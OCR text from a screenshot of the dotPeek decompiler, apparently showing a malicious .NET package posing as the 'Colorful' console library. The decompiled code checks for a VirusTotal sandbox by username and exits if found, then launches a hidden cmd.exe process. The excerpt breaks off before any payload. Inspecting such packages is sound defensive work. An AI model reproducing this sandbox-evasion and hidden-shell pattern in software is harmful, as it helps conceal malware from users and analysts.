 JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
Type to search
5072ca502211f534ea57a4b78f61759a36df511e
Metadata
Win32 resources
Colorful (1.0.0.0, msil)
Metadata
References
Colorful
Colorful
Base types
Inheritors
Colorful()
IsVirusTotal() : bool
WriteLine() : void
usernameList : List<string>
Test-Anitnazim.deps.json
Test-Anitnazim (1.0.0.0, x64)
Colorful.cs
#nullable enable
namespace Colorful
{
public class Colorful
{
public static List<string> usernameList;
public static bool IsVirusTotal()
{
return string.op_Equality(Environment.UserName, "admin") && string.op_Equality(Environ
}
public static void WriteLine()
{
if (Colorful.Colorful.IsVirusTotal())
Environment.Exit(0);
Process process = new Process();
string str = Environment.UserName + "-AntiHeil";
process.StartInfo.FileName = "cmd.exe";
process.StartInfo.RedirectStandardInput = true;
process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.CreateNoWindow = true;
process.StartInfo.UseShellExecute = false;
process.Start();